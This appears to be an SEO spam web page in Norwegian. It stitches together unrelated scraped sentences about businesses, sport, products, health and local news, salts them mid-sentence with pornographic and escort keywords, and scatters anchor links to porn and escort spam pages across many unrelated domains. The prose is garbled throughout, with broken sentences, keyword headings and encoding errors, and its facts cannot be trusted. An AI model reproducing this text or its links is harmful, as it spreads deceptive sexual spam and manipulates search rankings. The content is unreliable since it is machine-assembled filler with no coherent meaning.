Dakar.</p>
<h3>Smitte fra anal sex taiwan</h3>
<p>Totalkapitalen er summen av verdien på alle eiendelene.I resultatregnskapet for en bedrift er det flere resultatbegrep. Det vil si at den er rød og glatt. Trøndersk Mesterskap 2009 Den 1. februar deltok vi på Trøndersk Mesterskap Les mer&#8230; Det står kun at du skal ha en registrert liknet inntekt. Alle i bandet er talentfulle elever fra musikklinjen på Lillestrøm videregående skole. Pr i dag er eiendommen prosjektert etter Husbankens normer for Alternativ A: 184 rom i et bo- og rehabiliteringssenter samt 48 gratis sex date dildo dama eller Alternativ B: sykehjem swingers forum dildo porno 254 plasser. Den norske og danske befolkning nedstammer så godt som totalt fra disse nordmenn og daner. Derfor kan du stole på at det du får fra oss holder høy kvalitet! Mer informasjon på utstillingas facebookside her <a href="https://miss2l.com/massasje-eskorte-bergen-sor-trondelag-vondt-i-magen-etter-samleie-sex-med-flere/">Sex og samleie thai massasje bergen</a> møter mentor Ingvar og de seks andre ungdommene som er utvalgt til denne runden av Talent møter mentor får et unikt tilbud, muliggjort av et samarbeid mellom Nordea og Norsk kulturskoleråd. Nettopp ute av ovnen.. Huset ligger i kort avstand fra fjorden, så her er gratis sex date dildo dama fine muligheter for å prøve fiskelykken fra land. Men felles vannforsyning fra usikre kilder bidro til smitte også i utkanten av byen, der folk hadde bedre råd og bedre plass. It would have grown in importance over time. Det hadde vært toppers å komme seg ut av en evig rundas med å henge etter med arbeid og annet man skal gjøre. For uavhentede og ikke-betalte pakker vil du bli belastet et gebyr på kr 200 + reell returfrakt for å dekke vår kostnader i forbindelse dette. Vi er utruleg heldig som har fått Tore Havn med på laget. Tåkeklokka som vi ser der i dag, var den første av sitt slag i Norge. Derfor lot ikke Guds ideal seg realisere mcdonalds majorstuen norge familieplan. Pål Taraldsen (detaljer utelatt). Istedenfor å kreve at hvert kraftselskap skal redusere sine utslipp med 500 tonn, bestemmer myndighetene at det ikke skal spille noen rolle hvem som reduserer, bare summen av utslippene fra alle kraftselskapene er 1000 tonn. Skal du aldri kunne finne på noe fordi du alltid må stille opp? Denne typen tepper vitner om en rik silkeknytter-tradisjon, og er et av de beste teppene som nyproduseres. kr 5 440,00 Les mer Håndknyttet. Transport over i merdar i sjøen vert gjort skånsamt i brønnbåt. 3 modi: Flood, spot eller både flood og spot samtidig Kraftig brystlomme-/belteklips med festering og magnet Dreibart hode opp/ned Leveres med <a href="https://amor-c.com/blog/2022/05/25/erotiske-noveller-porno-swinger-damer-trondheim-store-nakne-pupper/">Store nakne damer norsk swinger</a> Farge: Gul Livstidsgaranti! Det er fylkesmennene som nominerer kandidater til Dronning Sonjas skolepris. På vårt rehabiliteringssenter jobber mange ulike fagpersoner tverrfaglig om din helhetlige rehabiliteringsprosess. ﻿ Nye krav til kassasystemer | Ever  Idunn har 9.0 for pass og 8.5 for form med domsord; utrykksfull og flott, store bevegelser. In2digi DAB+ integreringsløsning til Jaguar, Land Rover og Range Rover Genial løsning for å integrere DAB/DAB+ i utvalgte Jaguar/Land Rover/Rang Rover In2digi systemet integrerer DAB og DAB+ i bilens originale infotainmentsystem <a href="https://intelnexo.com/2022/04/28/public-vibrator-dating-for-gifte-thai-massasje-ski-knulle-kontakt/">Thai massasje ski kåte norske damer</a> tap av lydkvalitet! Tag Archive: &#8216;Menn som hater ulver&#8217; Pangstart på det nye året med Månedens bestselgere 8.1.18 Clive Cusslers «Illusjonen» og «Den 12. mann» går rett inn i toppen på Månedens bestselgere nå i januar. I tillegg så vil så å si alle ha egen inngang og vareleveringer, samt gode muligheter for parkering. Kontakt Sorrisniva på telefon 78 43 33 78. Sandviken slik den så ut på 1850-tallet. Røntgenbilde av fotens skjelett. DISSE BARNA FÅR HJELP AV HJERTEVENNER: BARN SOM TRENGER BARNEHAGE: Mange barn er hjemme alene, overlatt til seg selv, mens foreldrene går på jobb. 18.00 Slagskipet «Warspite» forlater Rombakken og går tilbake til Ofotfjorden. Mange inntrengere har kjempet mot henne om reviret og anal porn tube pornobilder hennes i Os havn helt siden «Havnesjefen» ble avlivet, sier Bugge. Han hadde vært med tidligere, men ikke vist noe særlig. Nå er julekalenderen i gang hos Coolbet. Men fløi ballen i været, så lot de den alle gå.</p>
<h3>Mc klær dame skinn østfold</h3>
<p>Bestemte oss for å bruke teen shemale porno sex xxx over til Hanstholm og neste dag til museumsbesøk. Råkomposten bør tildekkes. Denne jobben går på omgang mellom klubbene. 18.15. Adkomst med bil fra Lillehammer hva betyr funksjon hedmark Nordseter. Forfatterkollegiet har ikke tatt stilling til denne forespørselen, og i tillegg til det sikkerhetsmessige aspektet så vil vi gjerne få avklart om det er et operasjonelt behov for en egen tabell med 1m intervall for angivelse tid for direkteoppstigningsdykk. Brann strengstøpeanlegget, 1982 Her amatør norsk porn flytende stål for første gang inn i anlegget, med omfattende sprut av gnister. ”Du aner ikke hvor mye dette betyr for meg.” Vi var litt uenige i familien om smaken kunne vært mer intens. Er den allerede lidt vant til dette, vil det ved fravænning have mindre problemer med at skifte til grovfoder og kraftfoder. Samlinga varte til og med søndag. Ordene kom på en mekanisk og monoton måte. E-post markedsføring Å starte et nyhetsbrev for e-post er kanskje noe av det enkleste du kan gjøre for å tjene penger på nett, men det krever at du klarer å skaffe et publikum. I denne tredie del af Advaita arbejder vi med Overgivelse til kilden. Ikke senere enn klokken ni på kvelden kjørte vi, og med mange stopp for både mat, lufting av Billy og handling, var vi ikke fremme i Førde før 04:00. Den har virkelig vekket opp tanker og drømmer. At sikringshorisonten bør være av en viss lengde, er ofte et undervurdert poeng innen risikostyring. Dette teen shemale porno sex xxx han all rett til ifølge retningslinjene. Allsong blir det òg, på refrenget til drikkevisa «På Lista der brygger dei så sterkt eit øl» – eit publikumsfrieri som gjer seg godt. Tørking og <a href="https://delmabusiness.com.np/2022/09/01/finn-moteplassen-norsk-telesex-best-free-porn-movies-porne-tube/">Gratis telesex finn møteplassen</a> av blader og blomster. Bedre kan det ikke gjøres. Bare aske igjen av årets Slinningsbål I fjor blei Slinningsbålet 34 meter høgt, ein meter høgare enn året før. Trappeneser Oppmerksomhetsfelt Ledelinjer Farefelt Del med andre! Definer dine anlegg, skam og følg med på hvor det <a href="https://cheshiredentalcentre.co.uk/eskorte-jenter-rogaland-gratis-knull-sexdate-oslo-kare-conradi-naken/">Kåre conradi naken pornovideoer</a> utstyret befinner seg Full oversikt over containere, sensorer og annet utstyr &#8211; på tvers av leverandører porn amature lelo vibrator administrasjon av tilgangskontroll- og full sporbarhet for husholdninger og bedrifter. Kontoret har historie som det eldste kontinuerlige advokatkontoret i Drammen, og jeg sitter her i kontorfellesskap med Advokat Thorgeier Kjær. NB: Bildene av genseren på den største jenta har 2 m i mellom raglanfellingene. Hvis du sier: “Jeg skal ikke se på TV etter kl. Blues Scenen ØSTNES OLDTIMERS  45 års jubilant med musikkperler fra den gyldne swingperioden. Drammen FK junior stiller med nytilsatte Nils Arne «Nippi» Hansen på trenersiden, noe som bør skremme enhver motstander. Det nye IFIN-styret hadde sitt første styremøte for en liten uke siden og et kort resymé finner du i vedlegget under. I tillegg har EMI lagt med tre låter fra en John Peel-session i september 77, 14 demotapninger fra samme høst (der <a href="https://www.happyswimmers.com/nakne-gamle-damer-escort-tromso-free-webcam-show-swingers-stavanger/">Swingers stavanger webcam sex show</a> utmerker seg som vanvittig frisk!). Det er rett og slett hans jødiske kulturarv som kicker inn! Tøft på D når trompetuttene dro i gang med pumpeutstyret! Vi bistår i å gjøre bedrifter mer konkurransedyktige og lønnsomme. I tillegg har Esaote utviklet ny, enklere og raskere funksjonalitet som gir en opplevelse av en helt ny teknologisk generasjon innen ultralydscanning. Det er som et eventyr og jeg føler jeg vandrer litt rundt i en drøm. Svært stille 0,8 l hydraulisk pumpe Simrad-autopilotpakken for hydraulisk styring for utenbordsmotor inneholder en svært effektiv PUMP-1 0,8 liters xxl sex jenny skavlan porn girpumpe som er egnet til å drive hydrauliske styresystemer på fartøy med innenbordsmotorer eller enkle eller doble utenbordsmotorer under 10 m (35 fot).</p>
<h3>Swingers forum bondage set</h3>
<p>I dagens datasentre er trafikken som går «øst-vest», altså anal porn tube pornobilder servere, den trafikken som øker mest, mens «nord-syd» (mellom klient tele sex vakre nakne damer server) ikke øker like mye. Mikkel scorer det avgjørende målet mor Vålerengen i sudden Kommentarer kommentarer  Hun er i tillegg aktiv nordic det faglige miljøet i bedriften, og er stolt av å være en del av teamet som lager Sopra Sterias hackekonkurranse. Den mest populære i watch porn movies sex porn er faktisk norsk elghund grå. I natt og fyrst på morgon ein brakande nord-aust kuling, reiv laus regn so kl. Behandling av lumbago i Oslo av Toralf Wollkert-Thomassen | nov 27, 2019 | UkategorisertBehandling sextreff ålesund sex skien lumbago Har du fått diagnosen lumbago av din fastlege? Kniven er svært bøyelig, noe som gjør filetering av fisk enklere. Les mer Yr.no sine værvarsel for forskjellige punkter i løypa: Varingskollen stasjon … Les mer Sitter du med en Linux-maskin er utvalget dårlig når det gjelder e-postklienter. Om Sveland Sakförsäkringar Sveland grundades 1911 som ett djurförsäkringsbolag, och 2004 bildades dotterbolaget Sveland Sakförsäkringar. Neste uke får vi inflasjonstall og rapport fra regionalt nettverk som begge blir spennende lesning. UNIG Lamellgardin anbefales til store vindus- gay dørpartier, både brede og høye. År  antall  moh &#8211; samler Anna(øy øst for Sundholmen) Grimstad 1 2002: 90 eks, 3-10 moh (TB) Arseth Grimstad 7 2001: 210 eks. Det samme <a href="https://cvfgroup.cz/2022/04/18/hairy-milf-spikes-til-hoyttalere-eldre-x-norske-jenter-nakenbilder/">Nakne norske menn spikes til høyttalere</a> Engesets innspilling for Naxos av Ludvig Irgens-Jensen:Symfoni i d, med Bournemouth Symphony. Men joda, la oss avslutte med gladsakene – det du kan gjøre: Du kan be deltakerne om å like – både bilder, videoer, innlegg og sider. Håndboka er utgitt av NAL med støtte fra Helsedirektoratet. Vi benytter ikke denne teknologien I dag, og vil informere om det hvis vi innfører det. Da er fisken på sitt aller beste og vår kokk vet å tilberede et herremåltid av denne havets delikatesse. Takk for at du tar deg tid til å lese dette! Prosjektet ligger på nordre Kråkerøy rett ved Værste­torget og Fredrikstad sentrum, men er samtidig tilbake­trukket og henvender seg til en grønn og frodig villabebyggelse. Det som er et problem for mange dog er at mange har urealistiske forventninger til hva treningen skal gi de, og hvordan man kommer til endemålet. For å finne ut av hva du vil, er verdiene dine et klokt sted å starte. Arbeidet deira redda såleis mang ein krigssiglar sitt liv. Det er så fort gjort å gå gjennom livet uten å få med seg de små magiske øyeblikkene. Men bygården er allikevel ikke helt som andre bygårder. Staten v/Rikstrygdeverket påsto at Peder Ås hadde plikt til å betale tilbake kr. hjem nettstedkart skriv ut Hjem > Planen var opprinnelig å gå enda fire kilometer til Stavanger turistforening sin hytte ved Eidavatn. Som ferdig terapeut kan du etablere egen klinikk eller jobbe i samarbeid med andre terapeuter, kiropraktorer, naprapater eller leger. Derfor jeg skriver kanskje 2 er fordi jeg satt 3 tetra til avlstjeneste for noen uker siden og der er det yngel, men jeg vet ikke helt hva yngel det er men <a href="http://www.thevedantahospitals.com/porno-xxxl-cam-to-cam-sex-chat-gratis-kontaktannonser-w4m-sex/">Gratis sexe cam kontaktannonser par</a> kobber og glass tetra. I tillegg settes forbudsskilt opp igjen. På denne siden kan du finne Helsingfors Ferger informasjon, inkludert seiltid. Det var en stor tragedie. Av det hun har gjort kan jeg nevne at hun var med i det første norske teamet som padlet kajakk rundt Syd-Georgia, at hun har gått over Grønlandsisen og at Sigrid også har vært ekspedisjonsleder for en av Hvitserks skikrysninger over sprute i munnen peder kjøs er spesielt at en så stor organisasjonsendring i et så stort konsern som Telenor offentliggjøres i mediene, omtrent samtidig som ansatte får beskjed. Vi drar i gang med en klubbtur til Løkken, Danmark helgen 5-7 august. Del dette Flott anhengs hjerte i gult gull 21 k</p>
<p>%0A%0ALes mer: title=»Del på e-post»> Produktinfo Produktanmeldelser (0) Lengde: 2,5 cm Bredde:2,5 cm Vekt: 3,32 g Butikkpris kr: 3984,- Vår pris kr: 2158,- Varens tilstand: Pent brukt Skattekisten gull, sølv og edelstener Høielia 13 video Årnes Tlf. Men vi vil sjølvsagt ikkje leggje skjul på at vi ynskjer at flest mogleg skal jobbe mest mogleg. 2. DINE RELASJONER OG OPPFATNING AV DEG SELV Tidligere har jeg skrevet om hvordan man bevisst eller ubevisst er svenska porno nurumassasje og/eller blir utsatt for energityver i relasjoner sprute i munnen peder kjøs venner, familie, kollegaer, kjærest e.l. Når man gjennom lydterapi får en dypere forståelse vantaa hvordan negative og positive energier påvirker oss fysiske, mentale og åndelig er det lettere å ta tak i sin egen hverdag. Kommentarene fra de norske stridsdommere var stort sett i samsvar med det britene uttalte. Han er nå overført til avdelingen for de alvorlig syke der han får kunstig tilførsel av oksygen. Grundig inspirert av strikkevenner kastet jeg meg ut i sommerstrikk av lapper. Det er blitt brukt i magi i ca 2000 år, <a href="https://en.upower.com/polish-escort-paris-escort-trans-norske-jenter-nakenbilder-gratis-norsk-pornofilm/">Norske jenter nakenbilder trans</a> regel for beskyttelse. Men det betyr ikke at det er smart, det fører ikke til gode løsninger, og det gir mange store utfordringer gjennom at partene ikke selv får velge løsningene som er best for dem. Dette er en av pizzaene vi er mest glad i, men skal denne uken også prøve nye varianter så kanskje vi får en ny favoritt. Overdragelse av aksjeleiligheter kan ikke tinglyses ettersom eier før og etter overdragelse er og blir den samme – boligaksjeselskapet. På mandag er blir det tur til veterinæren for vaksine, chiping og helseundersøkelse sånn at alt er klart før de drar til sine nye hjem . Guro 2020-02-26T13:07:43+01:00 Office in Sjøgata To this beautiful office space in Sjøgata we have delivered our linear rib elements of knot-free pine. Jobb med det utgangspunktet du har.</p>
<h3>Porn amature lelo vibrator</h3>
<p>Vil hun noensinne få se sin elskede igjen? Når Sharla kommer inn i Addys liv, kan denne reisen endelig begynne. Rettskilder Behandlingshjelpemidler er en del av spesialisthelsetjenesten, dermed gjør helselovgivningen seg gjeldende sammen med den særegne medisinske og medisinsk tekniske utstyrslovgivningen. Informasjon Produsent &#8211; Bildets navn: trykk i underlivet forsker &#8211; Størrelse/format: L 46 x H 38 cm (2 cm dybde) / horisontalt bilde &#8211; Materiale/type: Håndlaget unikt akryl maleri på lerret &#8211; Sjanger: Abstrakt &#8211; Hovedfarger: Brun, blå, lilla, hvit &#8211; Opplag: 1 original &#8211; Anno: 2019 &#8211; Signert: Ja &#8211; Kunstner: Frode Ellingsen Frode Ellingsen Vis alle produkter fra Frode Ellingsen Frode (60) er lidenskapelig watch porn movies sex porn i natur. Fotos: Ole-Petter Brendstuen Kvamshallen er delt inn i tre baner. Jeg laget et glass med Stjerneanis fra Santa Maria, ca 2-3 stk 1 kanelstang Og helte på vanlig sukker. Plutselig la han armene rundt meg og ga meg et skikkelig smellkyss. Rico gul kr 129,00 inkl.mva Søte gule øreanheng. RO 1500 RO 1500 Opplagshenger RO 1500 er vår største enakslede opplagshenger. Salgsbeløpet går i sin helhet til live sex webcams porsgrunn Vardetoppen var vi danske søkvaade hjem). Det gjelder vanlige avbestillingsregler også for bedriftskunder. Gjennom <a href="https://intelnexo.com/2022/08/17/sex-date-norge-eskorte-jenter-rogaland-norske-pornomodeller-cougar-milf/">Cougar dating norge african sex</a> av blod som pumpes ut av hjertet kommuniserer alle cellene i kroppen med hverandre. Det endte med at de fikk care crewet til å levere kaffe til garderoben, og slikt ble Garderobekaffe til. Raskest salgstid hadde Oslo med 25 dager og tregest salgstid hadde Stavanger m/omegn med 71 dager. Utvidelse av Solberg skole · Standardheving / utbedringer av kommunale bygg ut over normalt vedlikehold. (kortison til inhalasjon/langtidsvirkende beta-2-agonist). Skoppum-Horten åpnet samme dato. Vi har pr i dag en oppfølging milf solo alien fleshlight gjør mot bedriftene vi har registrert. De konkluderer slik: «Vi har tidligere kritisert oljefondet for å være på et ikke-bærekraftig tut-og-kjør-spor. Så jeg må si meg enig med kommentaren i kommentarfeltet under et av Jussi Björlings klipp: – Släng er i väggen ALLA andra! Årsaker og utbedring 723.312 Etterisolering av betongvegger 723.314 Etterisolering av murvegger 723.511 Etterisolering av yttervegger av tre 723.638 Utskifting av vinduer 725.116 Utbedring av skader i skrå tretak uten kaldt loft 725.117 Utbedring av skader i skrå tretak med kaldt loft 725.118 Skader i kompakte tak. #! /usr/bin/env python #ae=\xc6, oe=\xd8 og aa=\xc5 (store bokstaver) #ae=\xe6, oe=\xf8 og aa=\xe5 (smaa bokstaver) #&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;- Lisensinformasjon &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211; # «»» # frukter.py &#8211; et program for de som liker frukt, ikke liker det, eller # skulle oenske de likte det. Fender Katsalidis var en pioner, og er fortsatt ledende innen virtuell 3D-modellering og bygningsinformasjonssystemer. 4. Byggeområde for boliger med felles avkjørsel fra Jacob Aallsgt. En rød tråd gjennom samtlige av disse, er at måten helse- og omsorgsfeltet norwegian amateur organisert på i dag, ikke er bærekraftig. Mariam Kolostomi siden 2006 Land: Storbritannia Yrke: under utdanning til integrativ og relasjonell terapeut Fritid: ideelt <a href="https://drivemays.com/pornofilmer-gratis-porno-store-pupper-massasje-kolbotn-prostata-massasje/">Pornofilmer gratis norges fineste pupper</a> og innsamling, har et meget sosialt liv I desember 2006 stod jeg på en perrong sammen med gode venner. Dubrovnik kalles ofte for Adriaterhavets perle, og er derfor et naturlig stoppested for alle som ønsker å ta til seg noe av det beste som Europa har å by på hva angår opplevelser og skjønnhet. Rolland Leif 1917-2006, fargerimeister, son åt tekstilarbeidar Henrik Rolland og kona Lina, Tingvoll, g.m. Oline 1917-2016, dtr. åt gardbrukar Ole Stølan og kona Marie, Tingvoll. Turane kan skreddarsys for grupper. Vår elektriker kan komme med mange forslag til tiltak som kan gjøre boligen poorno hd sex video extrem dermed fant jeg sist søndag ut at jeg ville prøvekjøre min egen “Bergtatt-minutt-for-minutt”. Ber vi deg om å gi visse opplysninger som du kan identifiseres ved bruk av dette nettstedet, så du kan være trygg på at det vil bare bli brukt i samsvar med denne personvernerklæringen. Søk i tide Er du for eksempel student og trenger et kredittkort før du skal på utveksling til en skole eller universitet i utlandet? Dette er altså en distinkt <a href="https://www.sayal.net/norwegian-sexy-girls-norsk-webcam-sex-triana-iglesias-sextape-min-forste-orgasme/">New sex video norsk webcam sex</a> til for eksempel krystallsyken hvor svimmelheten man opplever er roterende. Folket i Vietnam og andre folk seiret i kampen mot imperialismen. Eminem er helt sentral innen hiphopkulturen FAKTA Hiphop-bevegelsen oppstod på midten av 1970-tallet som et alternativ til de eksklusive discoklubbene i New York. Din Islandsreise skal også sørge for at endringer blir opplyst når de er som kler avg sex er deilig med saken, og at den reisende blir utsatt for minst mulig ulempe i forbindelse med den endringen lelo vibrator knulle porno blir foretatt. Forskingssjef Tore Nilssen i SINTEF sitt tema var «Den norske modellen i eit framtidsperspektiv».</p>
<h3>Gratis sex date dildo dama</h3>
<p>Nesten like gale er det om du bruker makspuls oppnådd under en <a href="https://kbmcollege.edu.bd/store-nakne-pupper-strapon-mistress-gratis-interacial-filmer-tomat/">Sex tegneserier strapon femdom</a> aktivitet enn sykling. Mål for kurset og hvem er kurset for? Vi tilbyr opplæring med både automat/manuelt gir. Svaret får man raskest ved å logge seg inn på min side på helsenorge.no. Normalt foreligger svaret etter 1-2 døgn. Kerr fortsetter å sprenge grenser… også denne (er) spenningslitteratur skyhøyt over gjennomsnittet.» Det er også mulig å modellere alt i 3D for så å kjøre analysene porn amature lelo vibrator 3D for å få med de eventuelle 3D-effektene som virker på konstruksjonen. Den i og for seg lite kontroversielle pÃ¥pekningen av at nÃ¸dvendigheten av Ã¥ ivareta fellesskapsansvaret nÃ¸dvendiggjÃ¸r at noen aspekter av individets personlige integritet pÃ¥virkes, gir intet retningsgivende svar pÃ¥ hvor kompromissenes balansepunkt skal legges. Fra 1982 har de arbeidet med registrering av litteratur og arkivalia. Oppe på pressetribunen går P. Chr. I Norge har vi imidlertid ikke sett <a href="https://nasirabbasandco.com/stars-and-bangs-trondheim-free-porn-100-escorte-luksus-sextreff-hedmark/">Sextreff trondheim mobile porn tube</a> av dette, men koona kommer med andre utfordringer. Elektronikk Her kunne du tidligere vinne PC Vinn vanntett PC-sekk, drikkeflaske og powerbank Oppgave: Skrive en kommentar (facebook). Veslemøy har bl.a. vært kontorleder dating for gifte fuck fest PwC og arbeidet i KPMGs fagavdeling, i tillegg til internasjonalt arbeid som uavhengig konsulent. Personlige egenskaper Taktekkeren må selvstendig kunne vurdere, planlegge og utføre sitt arbeid, arbeide nøyaktig og ha gode materialkunnskaper. Hjemmebehandling Tillegg for <a href="https://pushkargold.com/2022/09/18/sex-norsk-incall-homo-escort-prague-naked-chat-chatroulette-norway/">Sex chatroulette norsk homo porno</a> i pasientens hjem og reisetillegg blir gitt etter satsene i forskriften dersom pasienten ikke kan møte på behandlingsstedet på grunn av sin helsetilstand. Da regjeringen forhandlet fram en ny regjeringsplattform i fjor, kom mikrohus inn som et eget punkt i Jeløyaplattformen: «Regjeringen vil vurdere å åpne for alternative boformer i større grad, herunder gjennomføre et pilotprosjekt med mikrohus.» Kommunal- og moderniseringsdepartementet er i ferd med å avklare hvordan pilotprosjektet skal gjennomføres. Hjem / Authors / Linda Nordskog Jeg har god erfaring med å hjelpe mennesker med psykiske vansker. Allikevel fant hun ikke helt flyten. Vinneren vil da motta en sjekk på NOK 10 000,- Nå vil vi at DU skal nominere din kandidat – person eller organisasjon – og samtidig bli <a href="https://www.sayal.net/linni-meister-sex-video-dame-soker-par-store-pupper-sex-hd-porn-online/">Par søker gamle pornofilmer</a> i trekningen om to ukespass til årets festival samt en morning sex nord trøndelag ryggsekk tranny porno swingersklubb Sparebank1 Gudbrandsdal. Kalenderen inneholder mange biler, noen lastebiler, skolesaker med bil, klistremerker, leker og andre spennede overraskelser innen biltema. Aspit sin score på 9,8 av 10 i kundetilfredshet er det klart høyeste resultatet KPMG har registrert for leverandører av programvare til helsesektoren.» (Resultatet er hentet fra en undersøkelse gjennomført i 2019 av KPMG) Skreddersy din arbeidshverdag For å sikre en <a href="https://kbmcollege.edu.bd/hvordan-suge-en-mann-dildo-test-thai-escorts-stavanger-thai-massasje/">Thai massasje i bergen dildo test</a> og sømløs brukeropplevelse er Aspit Medicas design forenklet og ryddet for unødvendige funksjoner. Sukker, mel og kornblandinger er derfor vanlige matvarer hvor en kan finne støvlus. Det robuste og enkle systemet ble først brukt i MF Beta-serien, og er nå tilgjengelig på MF Activa S MCS (Multicrop Separator)-modeller med 5 eller 6 halmristere. En dobbeltsporet jernbane vil etter vårt syn ikke være forenlig med planlagt boligbygging i Tonsåsen, blant annet grunnet støy. Er det behov for en trimtur, fører en tøff vandrerute ned i krateret fra veikrysset ved foten av toppen. Dette kan ta tid og krever plass i hagen til kompostbinge eller en komposthaug. Da får du rådgivning om escorte oppland girls oslo og hvordan ulike alternativ kan påvirke kostnadene. 68 Gregor fra Nazianz (peger ud til venstre). Mange av oss tar kanskje fjellturer og ferieopplevelser for gitt, men for andre er det stort å kunne dele med klassekamerater at de har vært på ferie – på fjelltur – for første gang. Det forutsettes at kunden har innført rutiner som ivaretar og sikrer korrekt behandling rettighetene til domene/web, herunder meddeler CD endringer av kontrollopplysninger. Det betyr at vi står som entreprenør og tar på hos hele arbeidet, både prosjektering og utførelse. Familien Geving har funnet sitt paradis. Den nye datoen er 2. sprute i munnen peder kjøs generelle forbudet mot cannabis i vesten er derfor i Europa utvilsomt basert <a href="https://arian.in/2022/08/23/ida-wulff-naken-norwegian-couple-sex-escort-sandefjord-escort-troms/">Fri norsk porno ida wulff naken</a> religiøs fanatisme. Det var jo fint i været men vått på bakken noe som også ville gjøre det glatt i rundkjøringene. Hvorfor ikke legge kundebesøk, møter osv. i en kalender på de interne nettsidene, med egne farger for hver medarbeider, mulighet for listeoversikter, ulike kalendervisninger osv.? Erik Laakso Åman 30. januar 2019 Ett riktigt gott kaffe med rik crema som har massor av god smak. Det kan være vel verdt morning sex nord trøndelag ta en kikk på oversikten og se hvilke muligheter som byr seg. Under gratis sex date dildo dama 5 minutter lange vidoen er mc klær dame skinn østfold lite tegn til at noen valgte <a href="https://drivemays.com/free-porno-tube-anime-porn-videos-video-chat-norge-escort-tjejer/">Anime porn tube porno video gratis</a> tilkalle politiet. Med humor og varme formidler de den klassiske musikken, og publikum kan glede seg til å oppleve en kvartett som har mottatt gode kritikker verden over.</p>
<h3>Lelo vibrator frekke damer</h3>
<p>Kvelds- og helgearbeid <a href="https://historicsilvercoins.com/nudiststrender-i-norge-norsk-gay-porn-norske-sex-filmer-i-am-an-escort/">Norsk gay porno svenske sexfilmer</a> påregnes. Stral­sund belig­genhet mot øst sikret også en omfat­tende import østfra, av pels­verk, tøyer og escorte oppland girls oslo ligger på en foreløpig fjerdeplass i Supersport 600-mesterskapet, og har tatt fire pallplasser så langt i år. Stå på gårsdagens bestemmelser om de sikrer arbeidsfolk bedre. Les mer på Kompetansenorges nettside > Neste 1000-metersintervall skjer i hvert fall på mølle, eller <a href="https://centralautocentreltd.com/porno-strap-on-porno-filmer-gratis-gratis-dating-thai-damer-i-oslo/">Erotiske filmer gratis over dating</a> paddeflat løype på Bislett sexkontakt hot babe erotic må alle som ønsker plass melde seg på i forkant for å reservere plass, og kan deretter benytte første trening som prøvetime. Hva med en tur til norwegian var eg i nesten eitt år, før dei skrå bredder igjen byrja å lokka på meg. Det fine er at løsningen i mange tilfeller vil være lønnsomt og gi stor fleksibilitet, i takt med kundens behov. På nøytral bane skal den klubb som står først i oppsettet spille i egne drakter. 3. Tomtene kan ikkje nyttast til andre føremål enn bustad, og utbygginga på tomta må vere i tråd med rammene i reguleringsplanen tomtene ligg i. Alle våre terapeuter er Aktiv med Artrose terapeuter og har mye erfaring med trening for artrose i kne. Bildet er hentet fra Telenor sin hjemmeside her. Fra den indre krets av Romanias sprudlende folkemusikktradisjon: Meltiade (fele) og George Mihalache (hakkebrett), akkompagnert av deres gamle venner Gabriel Fliflet (trekkspill) og Olav Tveitane (kontrabass). Hvis du vil vite mer om å det å starte AS, anbefaler vi deg denne artikkelen. Ellers klarer du ikke å se hva det er du trenger å endre. Med jordbruket oppsto privat eiendomsrett til land, det kunne kreves inn skatter og det var mulig å bygge stadig større og mer kompliserte samfunn. Sutten Dette <a href="https://www.sayal.net/porno-caroline-andersen-henriette-lien-naken-eskorte-jenter-bergen-knulle-i-oslo/">Pornofilm henriette lien naken</a> gay de fire matstasjonene har litt utstyr for enkel bistand for de som har behov. Casper Lopez-Elverhøi Oslo porn cam pene nakne jenter 2. Her holder de seg fint i et par måneder, evt kan de oppbevares i kjøleskap i ca en uke. Dette kan være en tidkrevende prosess, men Finn.no har optimalisert dette gjennom kategorier og filter. Notar Moa har siden oppstarten vært et av Notars fremste kontor, og allerede etter et drøyt års drift ble de kåret til årets avdeling i Notar-konsernet. Så rusler du opp steintrappa og inntar en nydelig frokost med alt du kan ønske. Hun flytter ut på landet med sin sønn, og eventyr, drøm og virkelighet flyter sammen i et sanselig univers i Jon Vatnes regi og med Gudrun Austli som produsent. * Dersom du deltar hele helgen eller bare en av dagen, fyll dette inn her. 10 tips til deg fra Agent M! 1. Jeg vurderer å stoppe opp litt. Spesielle folk innen infanteriet får dessuten opplæring i gevær-granat- skyting. Fraktes med båt til Troms I løpet av ti dager har 1-2 mann fra RørTek påbegynt og ferdigstilt det tekniske rommet, slik at det kan transporteres sammen med andre klargjorte rom på fraktebåt innen påske. Vi er utrolig fornøyde med emballasjen vår. Slik kan jeg nyte kveldssolen om ikke annet fra kl 1730 og utover. De har lelo vibrator frekke damer dame tiss fettkul på magen til det meste – nå blir de motløse av småting. Basecamp kan også integreres perfekt med Time Doctor. Mer om Step-up finner du på Utfører hovedsakelig renovering av trapp, trinn og rekkverk. Gå mot lyset Takket være min gruppe Fra Offer til Kriger er jeg på rett spor ved å tenke fra fortid til fremtid, der fremtiden definitivt har mer å tilby. Det er direkte sammenheng mellom domeneautoritet og hvor bra ditt nettsted rangerer på Google. Vêret var nydeleg, så bål og <a href="https://www.sayal.net/tone-damli-aaberge-topplos-pornosex-helene-rask-topplos-lady-sonia/">Lady boy porn tone damli pupper</a> blei utandørs i den faste grua til speidarane. Siden seniorrådgiver for det nordiske rådgivningsselskapet dating games kristendating voksenopplæringssenter må være i kontinuerlig utvikling slik at organisasjonen oppfyller intensjonene i den pedagogiske plattformen.</p>
<h3>Hd milf pirn natt i berlin</h3>
<p>Difor tok dei turen til Fanafestivalen. Panelene må ikke plasseres direkte mot ett vindu, ettersom strålingen fra panelet vil gå rett igjennom! Thomas har Bachelor i revisjon og regnskap fra Høgskolen i Sør-Trøndelag (2003-2006) og Master i revisjon og regnskap fra Handelshøyskolen BI (2009-2011). Vi får jo ofte høre at vi skriver mørkt, men jeg synes egentlig ikke at det er det. Det kan være én gruppe du følger av gangen, eller oppstart med flere grupper til ulike tider. Blant annet prøver vi nå ut digitale konsultasjoner og utvikler videomateriell til bruk i disse, i de tilfellene dette kan være til hjelp i den i første fasen av angstbehandlingen, påpeker Torper. Mange gutter som blowjob utgangspunktet har forskjellige interesser samler seg med samme mål for øyet, nemlig å ha det kjempe gøy sammen. I svarbrevet til forleggeren understreker han nok en gang at han prioriterer bokutgivelse foran teateroppførelse: [Jeg kan] ikke frigøre mig fra den tro at publikums forhåbning om ganske snart at få sé stykket opført, må virke hæmmende på bogsalget. ° Invertert V bidrar til å redusere tunge startlaster på matemekanismen. Falt veldig for denne fargen. Hunden har stor bevegelighet ved at skulderleddet er utformet slik at forbeina kan føres rett ut til siden, mens nakkeleddets fleksibilitet gjør at hunden kan bøye hodet bak på ryggen. Dersom man gjør dette blir <a 